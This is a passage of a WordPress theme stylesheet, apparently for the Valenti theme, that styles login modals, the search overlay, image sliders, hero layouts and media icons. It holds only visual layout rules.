  transform: translate(-50%, -50%);
}

.modal-wrap.active-4 .close i {
  color: #000;
}

.modal-wrap .wp-social-login-provider-list,
.modal-wrap .content-lwa form,
.modal-wrap .logo-lwa,
.modal-wrap .tipi-wsl-divider,
.modal-wrap .tipi-lwa > .title-wrap,
.modal-wrap .tipi-lwa > .lwa-contents {
  transform: translatey(-15px);
  opacity: 0;
  transition: opacity 0.3s, transform 0s 0.4s;
}

.modal-wrap.active-2 .content-lwa {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
}

.modal-wrap.active-2 form,
.modal-wrap.active-2 .logo-lwa,
.modal-wrap.active-2 .tipi-wsl-divider,
.modal-wrap.active-2 .tipi-lwa > .title-wrap,
.modal-wrap.active-2 .tipi-lwa > .lwa-contents,
.modal-wrap.active-2 .wp-social-login-provider-list {
  transform: translatey(0);
  opacity: 1;
  transition: opacity 0.3s, transform 0.3s cubic-bezier(0, 0, 0.3, 1);
}

.modal-wrap.active-2 .logo-lwa {
  transition-delay: 0.15s;
}

.modal-wrap.active-2 .wp-social-login-provider-list,
.modal-wrap.active-2 .tipi-lwa > .title-wrap {
  transition-delay: 0.25s;
}

.modal-wrap.active-2 form,
.modal-wrap.active-2 .tipi-wsl-divider,
.modal-wrap.active-2 .tipi-lwa > .lwa-contents {
  transition-delay: 0.35s;
}

.modal-wrap.active-qv:before {
  color: #fff;
}

.modal-wrap.active-qv .tipi-x:before,
.modal-wrap.active-qv .tipi-x:after {
  background: #fff;
}

.modal-wrap.active-qv .content-custom {
  opacity: 1;
  transition-delay: 0s;
  visibility: visible;
}

.light-overlay.modal-wrap .close i {
  color: #000;
}

.admin-bar .modal-wrap .close,
.admin-bar .tipi-overlay-base .close {
  top: 62px;
}

.search-field {
  -webkit-appearance: none;
  background: transparent;
  border: 0;
}

.search-field::-webkit-search-cancel-button {
  -webkit-appearance: none;
  pointer-events: none;
  opacity: 0;
}

.search-no-results .no-posts-found-wrap {
  text-align: center;
}

.search-no-results .no-posts-found-wrap h2 {
  color: #000;
  margin-bottom: 20px;
}

.search-no-results .search {
  width: 770px;
  max-width: 90%;
  margin: 0 auto;
}

input[type=search]::-ms-clear {
  display: none;
}

.content-search {
  width: 100%;
  color: #111;
}

.content-search .search-submit {
  display: none;
}

.content-search .search {
  background-color: transparent;
}

.content-search .search-field {
  border-radius: 0;
  color: #111;
  border: none;
  font-weight: 700;
  letter-spacing: 2px;
  font-size: 20px;
  width: 100%;
  text-transform: uppercase;
  padding: 0 0 15px;
  border-bottom: 3px solid #161616;
}

.content-search .search-field:focus {
  outline: none !important;
}

.content-search .search-field::-webkit-input-placeholder {
  color: #111;
}

.content-search .search-field::-moz-placeholder {
  color: #111;
  opacity: 1;
}

.content-search .search-field:-ms-input-placeholder {
  color: #111;
}

.content-search .suggestions-wrap a {
  margin-right: 5px;
}

.content-search .suggestions-wrap a:before {
  content: '#';
}

.content-search .search {
  transition: 0.2s ease all;
  opacity: 0;
  transform: translate3d(0, -20px, 0);
}

.content-search .search-hints {
  opacity: 0;
  font-size: 12px;
  align-items: baseline;
  transform: translate3d(0, 10px, 0);
  transition: 0.2s ease all;
  margin-top: 7px;
}

.content-search .search-hints .search-hint {
  display: block;
  margin-left: auto;
  flex-shrink: 0;
}

.search-title {
  margin-bottom: 20px;
  display: block;
  text-align: center;
}

.content-found-wrap {
  opacity: 0;
  transform: translate3d(0, 5px, 0);
  transition: 0.2s opacity, 0.2s transform;
  height: 0;
}

.content-found-wrap .search-kw {
  opacity: 0.5;
}

.content-found-wrap .preview-thumbnail {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 25px !important;
}

.content-found-wrap .preview-thumbnail .meta .title {
  color: #111;
}

.content-found-wrap .preview-thumbnail .mask {
  width: 75px;
}

.content-found-wrap .article-ani-1:not(.article-window) img {
  opacity: 1;
}

.content-found-wrap .button-wrap {
  text-align: center;
}

.with-results .content-found-wrap {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.with-results-cache .content-found-wrap {
  padding-top: 10px;
  height: auto;
}

.zero-typo .content-found-wrap {
  padding-top: 0;
  height: 0;
}

.no-results-found .tipi-button {
  opacity: 0;
  visibility: hidden;
}

.tipi-x-outer {
  opacity: 0;
}

.active-1 .tipi-x-outer {
  opacity: 1;
}

.active-1.content-rdy .content-custom {
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

.tipi-x {
  display: inline-block;
  overflow: hidden;
  width: 15px;
  height: 15px;
  display: block;
  transition: all 0.3s ease-out;
}

.tipi-x:before, .tipi-x:after {
  transition: all 0.3s ease-out;
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 50%;
  background: #000;
  border-radius: 5px;
}

.tipi-x:before {
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}

.tipi-x:after {
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}

.tipi-x-m {
  width: 30px;
  height: 30px;
}

.tipi-x-m:before, .tipi-x-m:after {
  height: 2px;
}

.tipi-x-l {
  width: 50px;
  height: 50px;
}

.tipi-x-l:before, .tipi-x-l:after {
  height: 3px;
}

.tipi-x-wrap {
  transition: 0.2s ease-out all;
  line-height: 0;
}

.tipi-x-wrap:hover {
  transform: rotate(90deg);
}

.block-subtitle {
  color: #b3b3b3;
  margin-top: 5px;
}

.block-subtitle:empty {
  display: none;
}

/*------------------------------------------------------------------
[ Pages: Attachment]
*/
.attachment-hero .hero-wrap {
  padding-bottom: 60px;
}

/*------------------------------------------------------------------
[ Modal - LWA]
*/
.lwa-active-1 .tipi-lwa-register,
.lwa-active-1 .tipi-lwa-remember {
  display: none;
}

.tipi-logged-out-wrap,
.tipi-logged-in {
  width: 100%;
}

.lwa-active-2 .tipi-lwa-login,
.lwa-active-2 .tipi-lwa-remember {
  display: none;
}

.lwa-active-3 .tipi-lwa-register,
.lwa-active-3 .tipi-lwa-login {
  display: none;
}

.lwa-terms a {
  text-decoration: none;
}

.valenti-checkbox {
  padding-top: 10px;
  font-size: 10px;
  display: flex;
  width: 100%;
  text-align: left;
}

.lwa-form .valenti-checkbox {
  margin-top: 0;
  margin-bottom: 15px;
  padding-top: 0;
  font-size: 12px;
}

.lwa-form .valenti-checkbox label .valenti-i {
  margin-top: 0;
}

.logo-lwa {
  text-align: center;
  width: 100%;
}

.lwa-status {
  margin: 10px 0 20px;
  color: #fff;
  font-size: 12px;
  padding: 10px;
  display: none;
  border-radius: 3px;
}

.lwa-status a {
  color: white;
  text-decoration: underline;
}

.lwa-status a:hover {
  color: #eee;
}

.lwa-status-invalid {
  background: #d04a4a;
  display: block;
}

.lwa-status-invalid a {
  display: none;
}

.lwa-status-confirm {
  background: #8cb68c;
  display: block;
}

.lwa-status-live {
  padding: 10px;
  display: block;
}

.content-lwa {
  position: relative;
}

.content-lwa .tipi-modal-bg {
  padding: 45px;
  width: 390px;
  justify-content: center;
}

.content-lwa .logo {
  margin-bottom: 30px;
}

.content-lwa .close {
  right: 20px;
  top: 20px;
}

.content-lwa .bg-area .background {
  border-radius: 3px;
}

.content-lwa .tipi-x:after,
.content-lwa .tipi-x:before {
  background: white;
}

.content-lwa.site-skin-1 .lwa-input-wrap input {
  border: 1px solid #eee;
}

.tipi-lwa {
  text-align: center;
}

.tipi-lwa .tipi-button {
  width: 100%;
}

.tipi-lwa .lwa-submit-button {
  width: 100%;
  position: relative;
}

.tipi-lwa .lwa-submit-button input {
  width: 100%;
}

.tipi-lwa .title-wrap {
  margin-bottom: 15px;
  text-align: center;
  justify-content: center;
}

.tipi-lwa .title-wrap .avatar-wrap {
  margin-right: 10px;
  line-height: 0;
}

.tipi-lwa .title-wrap img {
  width: 25px;
  border-radius: 50%;
}

.tipi-lwa .title-wrap .title {
  font-weight: 700;
  text-transform: uppercase;
}

.tipi-lwa .bottom-options {
  margin-top: 5px;
}

.lwa-log-out {
  margin-top: 30px;
  width: auto;
}

.lwa-lostpassword {
  float: left;
  width: 50%;
  text-align: left;
}

.br-option,
.lwa-cancel-wrap {
  text-align: right;
}

.bottom-options {
  font-size: 12px;
}

.lwa-cancel-wrap {
  margin-left: auto;
}

.bl-option {
  float: left;
  width: 70%;
}

.br-option {
  float: left;
  width: 50%;
}

.lwa-submit-button .tipi-button {
  width: 100%;
  margin-bottom: 5px;
}

.widget_loginwithajaxwidget .logo {
  display: none;
}

.widget_loginwithajaxwidget .tipi-small-print .i-wrap {
  background: #eee;
}

.lwa-input-wrap {
  text-align: left;
}

.lwa-input-wrap input {
  border: none;
  height: 40px;
  line-height: 40px;
  outline: none;
  background: rgba(255, 255, 255, 0.85);
  margin-bottom: 15px;
  font-size: 1rem;
  width: 100%;
  border-radius: 2px;
  padding: 0 10px;
  transition: all 0.2s;
}

.lwa-input-wrap input:focus {
  background: white;
}

.tipi-small-print {
  line-height: 12px;
  display: block;
  font-size: 12px;
  margin-bottom: 15px;
}

.tipi-small-print:hover {
  cursor: pointer;
}

.wp-social-login-provider {
  position: relative;
  height: 45px;
  width: calc(50% - 15px);
  position: relative;
  border-radius: 2px;
  color: #fff;
}

.wp-social-login-provider i {
  font-size: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  transition: 0.2s ease-out;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.wp-social-login-connect-with {
  margin-bottom: 10px;
  font-size: 12px;
  display: none;
}

.wp-social-login-provider-list {
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: space-between;
  line-height: 0;
}

.wp-social-login-provider-list a {
  display: inline-block;
}

.modal-wrap.active-2 .wp-social-login-provider-list a:hover i {
  transform: scale(1.2, 1.2) translate3d(-50%, -50%, 0);
}

.wp-social-login-provider-facebook {
  background: #3b5998;
}

.wp-social-login-provider-twitter {
  background: #55acee;
}

.wp-social-login-provider-google {
  display: none !important;
}

.tipi-wsl-divider {
  width: 100%;
  display: block;
  float: left;
  text-align: center;
  margin: 12px 0 10px;
  position: relative;
  overflow: hidden;
}

.tipi-wsl-divider span {
  display: inline-block;
  position: relative;
  padding: 0 15px;
  font-size: 10px;
}

.tipi-wsl-divider span:after, .tipi-wsl-divider span:before {
  content: '';
  height: 1px;
  background: #fff;
  width: 380px;
  opacity: 0.75;
  top: 50%;
}

.tipi-wsl-divider span:after {
  left: 100%;
  position: absolute;
}

.tipi-wsl-divider span:before {
  right: 100%;
  position: absolute;
}

/*------------------------------------------------------------------
[ Valenti Sliders]
*/
.preview-slider {
  width: 100%;
}

.slider {
  display: block;
}

.slider.tipi-spin:before {
  z-index: 11;
}

.slider .slide {
  position: absolute;
}

.slider .meta,
.slider .lets-review-api-wrap {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.slider .slider-arrow {
  opacity: 0;
}

.slider article {
  display: none;
  padding-bottom: 53.25%;
}

.slider .mask {
  background-color: #000;
}

.slider .mask,
.slider .meta {
  opacity: 0;
}

.slider article:first-of-type {
  display: block;
}

.slider:not(.flickity-enabled) {
  padding-bottom: 53.25%;
}

.slider.parallax .mask {
  top: -15%;
  height: 130%;
}

.gallery__slider {
  background: #eee;
}

.gallery__slider.slider-rdy .slide {
  background-color: #f2f2f2;
}

.gallery__slider .slide img {
  max-width: none;
  width: auto;
  height: 100%;
}

.gallery__slider.slider-16 {
  padding-left: 0;
  padding-right: 0;
}

.slider-of-one .mask,
.slider .mask {
  position: absolute;
  height: 100%;
  width: 100%;
}

.slider-of-one {
  padding-bottom: 0 !important;
}

.flickity-viewport {
  background: #fff;
}

.slider-for,
.slider-imgs {
  width: 100%;
  height: 250px;
  padding-bottom: 0 !important;
}

.slider-for .slide,
.slider-imgs .slide {
  margin-right: 5px;
  height: 100%;
}

.slider-for {
  position: relative;
  margin-top: 5px;
  margin-bottom: 5px;
}

.slider-for:not(.slider-rdy) .slide img {
  transform: translatey(15px);
}

.slider-nav {
  background: inherit;
  height: 75px;
  padding-bottom: 0 !important;
  position: relative;
}

.slider-nav .slide {
  margin-right: 5px;
  background: #f2f2f2;
  height: 100%;
}

.slider-nav .slide img {
  opacity: 0;
  transition: 0.3s;
}

.slider-nav .slider-arrow {
  opacity: 0.1;
  z-index: 2;
}

.slider-nav .slider-arrow:hover {
  opacity: 0.7;
}

.slider-nav.nav-slider-rdy .slide img {
  opacity: 0.5;
}

.slider-nav.nav-slider-rdy .is-nav-selected img {
  opacity: 1;
}

.block-wrap-slider .block-inner-style {
  position: relative;
}

.block-wrap-slider article .title {
  font-size: 16px;
}

.block-wrap-55 article {
  padding-bottom: 62.5%;
}

.flickity-enabled:not(.slider-imgs) article {
  display: block;
}

.slider__img {
  opacity: 0;
}

.slider-rdy.tipi-spin:before {
  opacity: 0;
  pointer-events: none;
  animation-iteration-count: 2;
}

.slider-rdy .slider-arrow {
  opacity: 0.25;
}

.slider-rdy .slider-arrow:hover {
  opacity: 0.7;
}

.slider-rdy .mask,
.slider-rdy .meta {
  opacity: 1;
}

.slider-rdy .flickity-lazyloaded {
  opacity: 1;
}

.block-wrap-51 article {
  padding-bottom: 43.334%;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider {
  transform: none !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .slide {
  left: 0 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .slide {
  z-index: 7 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .old-slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .old-slide {
  z-index: 8 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .new-slide,
.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .is-selected,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .new-slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .is-selected {
  z-index: 9 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .slider-arrow,
.block-wrap-55 .slider-art[data-effect="0"] .slider-arrow {
  z-index: 10;
}

.block-wrap-51 .slider-art .tipi-arrow,
.block-wrap-55 .slider-art .tipi-arrow {
  border-color: #fff;
  color: #fff;
  border-radius: 50%;
}

.block-wrap-51 .slider-art .tipi-arrow i:after,
.block-wrap-55 .slider-art .tipi-arrow i:after {
  background: #fff;
}

.block-wrap-51 .media-tr,
.block-wrap-55 .media-tr {
  display: none;
}

.slider-arrow-next {
  right: 0;
}

.slider-arrow-prev {
  left: 0;
}

.slider-arrow {
  width: 50px;
  transition: all .3s ease;
  background-color: #f5f5f5;
  position: absolute;
  z-index: 3;
  height: 100%;
  text-align: center;
  justify-content: center;
  font-size: 24px;
  cursor: pointer;
}

/*------------------------------------------------------------------
[ Hero ]
*/
/*------------------------------------------------------------------
[ Hero ]
*/
.sec-img {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  transition: 0.3s ease-out opacity;
  z-index: 4;
}

.mask {
  overflow: hidden;
  background: #fff;
  line-height: 0;
  position: relative;
}

.mask img,
.mask picture {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.mask:hover .sec-img {
  opacity: 1;
}

.mask:hover .extras {
  opacity: 1;
}

.mask-overlay {
  transition: all 0.35s ease-out;
}

.hero {
  width: 100%;
  line-height: 0;
  background: #eee;
  overflow: hidden;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.hero img,
.hero picture {
  width: 100%;
  height: 100%;
  margin-top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hero-wrap {
  position: relative;
  overflow: hidden;
  width: 100%;
  z-index: 1;
}

.hero-wrap .mask-overlay {
  background-color: rgba(5, 5, 5, 0.3);
}

.hero-wrap:not(.cover-11) .hero {
  max-height: 100vh;
}

.hero-wrap.is-portrait .hero img {
  height: auto;
  margin-top: 0;
}

.hero-wrap.hero-41 .hero img,
.hero-wrap.hero-41 .hero picture, .hero-wrap.hero-42 .hero img,
.hero-wrap.hero-42 .hero picture {
  height: 100%;
}

.hero-wrap.hero-41.parallax .hero img, .hero-wrap.hero-42.parallax .hero img {
  min-height: 120%;
  margin-top: -10%;
}

.hero-wrap .caption {
  background: rgba(0, 0, 0, 0.5);
  color: #f0f0f0;
}

.hero-wrap .meta-with-color a,
.hero-wrap .meta-with-color h1,
.hero-wrap .meta-with-color .subtitle,
.hero-wrap .meta-with-color .byline {
  color: inherit;
}

.hero-wrap .hero-has-splitter .caption {
  top: 0;
  bottom: auto;
}

.hero-s .hero-wrap.parallax .hero img,
.hero-m .hero-wrap.parallax .hero img {
  flex-shrink: 0;
  margin-top: -5%;
  margin-bottom: -5%;
}

.hero-s .flickity-fullscreen-button {
  display: none;
}

.flickity-fullscreen-button {
  right: 75px;
}

.is-flickity-fullscreen .sticky-menu,
.is-flickity-fullscreen .slide-in-box,
.is-flickity-fullscreen .site-mob-header,
.is-flickity-fullscreen .main-navigation,
.is-flickity-fullscreen .secondary-menu-wrap,
.is-flickity-fullscreen .breadcrumbs-wrap {
  z-index: 1 !important;
  transition: 0 !important;
}

.is-flickity-fullscreen .contents-wrap {
  z-index: 0 !important;
}

.md-11.format-audio:not(.hero-s) .hero {
  height: auto !important;
  padding: 30px 30px 0;
}

.md-11.format-audio:not(.hero-s) .meta-wrap + .hero-wrap .hero {
  padding-top: 0;
}

.hero-l.format-gallery .hero {
  display: block;
}

.hero-l .parallax .hero img {
  height: 120%;
  margin-top: -5%;
  min-height: 100%;
}

.hero-l .parallax.cover-2 .hero img, .hero-l .parallax.cover-3 .hero img {
  height: 132%;
}

.hero-wrap.cover-1 .hero {
  height: 56.25vw;
  min-height: 280px;
}

.hero-wrap.cover-2 .hero {
  height: 66vh;
  max-height: 66vh;
}

.hero-wrap.cover-3 .hero {
  height: 50vh;
  max-height: 50vh;
}

.hero-m .hero-wrap.parallax .hero {
  overflow: hidden;
}

.md-1.title-middle .hero-wrap .slide:before, .md-1.title-middle-bl .hero-wrap .slide:before {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  content: '';
  opacity: 0;
  background-color: #000;
}

.md-1.title-middle .slider-rdy .slide:before, .md-1.title-middle-bl .slider-rdy .slide:before {
  transition: 0.6s opacity;
  opacity: 0.2;
}

/*------------------------------------------------------------------
[Media]
*/
.video-wrap {
  display: block;
}

.hero-m .media-wrap-audio {
  max-width: 80%;
}

.md-11.format-audio .hero {
  background-color: transparent;
}

.md-11 .hero-wrap .caption,
.md-11 .hero-wrap .splitter {
  display: none;
}

.md-11 .hero-wrap iframe {
  background: #000;
}

.md-11 .hero-wrap iframe,
.md-11 .hero-wrap video {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.md-11 .hero-wrap audio {
  width: 100%;
}

.md-11.format-audio .hero-wrap iframe {
  margin-bottom: 0;
  position: relative;
  height: auto;
}

.md-11 .hero-19 .splitter,
.md-11 .hero-43 .splitter {
  display: block;
}

.has-bg .hero-m.format-video.md-11 .hero-wrap:not(.hero-18) .hero {
  max-height: 700px;
}

audio {
  min-height: 40px;
}

.media-wrap-audio {
  padding-bottom: 40px;
}

.hero-m .hero-wrap:not(.hero-18) .hero {
  max-height: 630px;
}

.hero-m.format-video.md-11 .hero-wrap:not(.hero-18) .hero {
  height: auto;
  max-height: 710px;
}

.hero-m .medium-uncrop .hero {
  max-height: none !important;
}

.title-middle .gallery-viewing .hero-meta,
.title-middle-bl .gallery-viewing .hero-meta {
  opacity: 0;
  pointer-events: none;
}

.title-middle .gallery-viewing .slide:before,
.title-middle-bl .gallery-viewing .slide:before {
  opacity: 0 !important;
}

.hero-wrap .caption,
.gallery-block__wrap .caption {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  transition: 0.2s ease-out;
  padding: 5px 10px;
}

.meta-wrap {
  width: 100%;
}

.title-beneath .meta-wrap {
  padding-bottom: 20px;
}

.title-beneath.layout-side-info .meta-wrap {
  padding-bottom: 30px;
}

.title-beneath .hero-wrap + .meta-wrap {
  padding-top: 20px;
}

.byline + .title-wrap {
  padding-top: 10px;
}

.title-wrap + .byline {
  margin-top: 15px;
}

.title-above-c .meta-wrap,
.title-beneath-c .meta-wrap {
  text-align: center;
  padding-top: 30px;
}

.title-above-c .share-it-4.share-it-bold,
.title-beneath-c .share-it-4.share-it-bold {
  padding-left: 10px;
}

.title-above .meta-wrap,
.title-above-c .meta-wrap {
  padding-bottom: 30px;
}

.title-above.hero-m .meta-wrap,
.title-above-c.hero-m .meta-wrap {
  padding-bottom: 30px;
  padding-top: 30px;
}

.title-above.hero-s .hero-wrap,
.title-above-c.hero-s .hero-wrap {
  margin-bottom: 30px;
}

.title-above-c .meta-wrap + .single-content .site-main,
.title-above-c .meta-wrap + .single-content .sidebar {
  margin-top: 0;
}

.title-above-c .meta-wrap + .single-content .site-main {
  padding-top: 0;
}

.title-cut-bl .hero-wrap .meta-wrap {
  position: absolute;
  text-align: left;
  bottom: -1px;
  z-index: 5;
  padding: 0;
}

.title-cut-bl .hero-wrap .meta {
  position: absolute;
  bottom: 0;
  left: 0;
  padding-top: 30px;
  padding-bottom: 10px;
  padding-right: 20px;
}

.title-cut-bl.format-gallery.hero-m .meta-wrap {
  margin-left: -1px;
}

.title-middle .hero-wrap .meta-wrap {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  padding: 0 30px;
  z-index: 2;
  position: absolute;
  left: 50%;
  width: 100%;
  top: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.title-cut-bl .hero-wrap .meta,
.title-cut-bl .hero-wrap .share-it,
.title-cut-bc .hero-wrap .meta,
.title-cut-bc .hero-wrap .share-it {
  position: relative;
}

.title-cut-bl .hero-wrap .meta:before,
.title-cut-bl .hero-wrap .share-it:before,
.title-cut-bc .hero-wrap .meta:before,
.title-cut-bc .hero-wrap .share-it:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.title-cut-bl .hero-wrap .meta > *,
.title-cut-bl .hero-wrap .share-it > *,
.title-cut-bc .hero-wrap .meta > *,
.title-cut-bc .hero-wrap .share-it > * {
  position: relative;
}

.title-cut-bl .hero-wrap .meta:before,
.title-cut-bc .hero-wrap .meta:before,
.title-cut-bl .hero-wrap .share-it:before,
.title-cut-bc .hero-wrap .share-it:before,
.flickity-viewport {
  background: #fff;
}

.title-cut-bc .hero-wrap .meta {
  position: relative;
  padding: 30px 15px 15px;
  float: none;
  margin-left: auto;
  margin-right: auto;
}

.title-cut-bc .hero-wrap .breadcrumbs-wrap {
  text-align: center;
}

.title-cut-bc .hero-wrap .meta-wrap {
  text-align: center;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  position: absolute;
  bottom: -1px;
  z-index: 5;
}

div[class*="title-mid"].hero-s .hero-wrap {
  margin-bottom: 30px;
}

div[class*="title-mid"] .meta-wrap .share-it-icons a {
  color: #fff;
}

div[class*="title-mid"] .hero-wrap .meta .byline,
div[class*="title-mid"] .hero-wrap .meta .entry-title,
div[class*="title-mid"] .hero-wrap .meta .subtitle,
div[class*="title-mid"] .hero-wrap .media-icon,
div[class*="title-mid"] .hero-wrap .share-it {
  transition: 0.5s ease-out;
  transition-delay: 0.2s;
}

div[class*="title-mid"] .hero-wrap .meta .entry-title {
  transition-delay: 0.3s;
}

div[class*="title-mid"] .hero-wrap .meta .subtitle,
div[class*="title-mid"] .hero-wrap .meta .byline-3 {
  transition-delay: 0.45s;
}

div[class*="title-mid"] .hero-wrap .meta .title-with-sub + .byline {
  transition-delay: 0.6s;
}

div[class*="title-mid"] .hero-wrap .media-icon {
  transition-delay: 0.6s;
}

div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .byline,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .entry-title,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .subtitle,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .media-icon,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .share-it {
  opacity: 0;
  transform: translatey(15px);
}

.title-middle .hero-wrap .media-icon,
.title-fixed .hero-wrap .media-icon,
.title-middle-bl .hero-wrap .media-icon {
  display: inline-block;
  margin-top: 15px;
  position: relative;
  top: auto;
  left: auto;
}

.title-middle .meta-wrap,
.title-fixed .meta-wrap,
.title-middle-bl .meta-wrap {
  transition: 0.2s ease-out;
}

.title-middle .active-embed .meta-wrap,
.title-fixed .active-embed .meta-wrap,
.title-middle-bl .active-embed .meta-wrap {
  opacity: 0;
  visibility: hidden;
}

.title-middle .hero-meta .title,
.title-middle .hero-meta .byline,
.title-fixed .hero-meta .title,
.title-fixed .hero-meta .byline,
.title-middle-bl .hero-meta .title,
.title-middle-bl .hero-meta .byline {
  color: #fff;
}

.title-middle .hero-meta .title a,
.title-middle .hero-meta .byline a,
.title-fixed .hero-meta .title a,
.title-fixed .hero-meta .byline a,
.title-middle-bl .hero-meta .title a,
.title-middle-bl .hero-meta .byline a {
  color: inherit;
}

.title-middle .hero-meta .title-wrap + .byline,
.title-fixed .hero-meta .title-wrap + .byline,
.title-middle-bl .hero-meta .title-wrap + .byline {
  margin-top: 15px;
}

.title-middle .hero-meta .byline + .title-wrap,
.title-fixed .hero-meta .byline + .title-wrap,
.title-middle-bl .hero-meta .byline + .title-wrap {
  padding-top: 15px;
}

.title-beneath .hero-meta {
  text-align: left !important;
}

.medium-uncrop .hero {
  max-height: none !important;
}

.hero-m .hero-wrap:not(.medium-uncrop) .hero {
  height: 600px;
  max-height: 70vh;
}

.hero-m .hero-wrap:not(.medium-uncrop).parallax .hero img {
  height: calc(600px + 20%);
  max-height: calc(70vh + 20%);
  width: 100%;
}

.hero-m .hero-meta {
  text-align: center;
}

.hero-core-9 .hero-meta {
  text-align: left;
}

.title-middle-bl .hero-meta {
  text-align: left;
}

.title-middle-bl .hero-wrap .meta-wrap {
  position: absolute;
  bottom: 0;
  z-index: 5;
  left: 0;
  padding: 15px;
  width: 100%;
}

.title-middle-bl.hero-s .meta-wrap {
  padding-left: 20px;
}

.hero-meta .title {
  color: #333;
}

.title-above.hero-s .no-fi-wrap .hero-wrap,
.title-above-c.hero-s .no-fi-wrap .hero-wrap {
  margin-bottom: 0;
}

.title-beneath.hero-s .no-fi-wrap .meta-wrap {
  padding-top: 0;
}

/*------------------------------------------------------------------
[ Media Icons]
*/
.media-icon {
  width: 40px;
  height: 40px;
}

.media-icon i {
  font-size: 18px;
  line-height: 40px;
}

.icon-size-s i {
  font-size: 15px;
}

.hero-18 .media-icon,
.hero-19 .media-icon {
  width: 80px;
  height: 80px;
}

.hero-18 .media-icon i,
.hero-19 .media-icon i {
  font-size: 30px;
  line-height: 80px;
}

.icon-size-xs {
  width: 30px;
  height: 30px;
}

.icon-size-xs i {
  font-size: 15px;
  line-height: 30px;
}

.icon-size-l {
  width: 75px;
  height: 75px;
  border-radius: 50%;
}

.icon-size-l .icon-bg {
  border-width: 3px;
}

.icon-size-l i {
  font-size: 25px;
  font-weight: 700;
}

.icon-size-l:hover .icon-bg {
  transform: scale(1.1, 1.1);
}

.icon-base-1.icon-size-l .icon-bg,
.block-wrap .icon-size-l .icon-bg {
  border-style: solid;
  border-color: #fff;
  background: rgba(0, 0, 0, 0.15);
}

.icon-base-2 {
  bottom: 0;
  left: 0;
}

.icon-base-2 .icon-bg {
  background: #212121;
}

.icon-base-2 i {
  color: #fff;
}

.icon-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.icon-base-3 {
  top: 15px;
  left: 15px;
}

.icon-base-3 i {
  color: #000;
}

.icon-base-3 .icon-bg {
  background: #fff;
}

.icon-base-3:hover .icon-bg {
  transform: scale(1.05, 1.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
}

.mask .byline + a + .icon-base-3 {
  top: auto;
  bottom: 15px;
  left: 15px;
}

.tile-design .meta {
  position: absolute;
  z-index: 2;
  padding: 20px;
  bottom: 0;
}

.tile-design .extras {
  top: 20px;
  bottom: auto !important;
  left: auto !important;
  right: 20px;
}

.drop-it .tile-design {
  border: 0;
}

.drop-it .tile-design-4 {
  color: #fff;
}

.drop-it .tile-design-4 .mask {
  background: #111;
}

.drop-it .tile-design-4 .extras {
  top: 15px;
  right: 15px;
  left: auto;
}

.drop-it .tile-design-4 a,
.drop-it .tile-design-4 .byline-part {
  color: #fff;
}

.drop-it .tile-design-4 .meta {
  top: 50%;
  transform: translatey(-50%);
}

.drop-it .tile-design-4 .media-icon,
.drop-it .tile-design-4 .secondary-img,
.drop-it .tile-design-4 .lets-review-api-wrap {
  display: none !important;
}

.tile-design-4 {
  color: #fff;
}

.tile-design-4 .icon-base-3 {
  left: 0;
}

.tile-design-4 a {
  color: #fff;
}

.tile-design-4 .meta {
  bottom: auto !important;
  top: 50%;
  transform: translatey(-50%);
  text-align: center;
}

.tile-design-4 .media-icon {
  position: relative;
  display: inline-block;
  margin-top: 10px;
}

.tile-design-4 .icon-base-2 {
  bottom: auto;
  color: #111;
}

.tile-design-4 .icon-base-2 .icon-bg {
  border-radius: 50%;
  background: white;
}

.tile-design-4 .icon-base-2 i {
  color: #111;
}

.icon-base-1 {
  color: #161616;
  text-align: center;
}

.icon-base-1 i {
  color: #161616;
}

.icon-base-1 .icon-bg {
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.9);
}

.icon-base-1:hover .icon-bg {
